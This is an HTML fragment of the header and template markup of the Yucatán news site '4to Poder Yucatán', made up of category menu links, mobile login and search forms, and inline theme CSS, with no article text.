<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
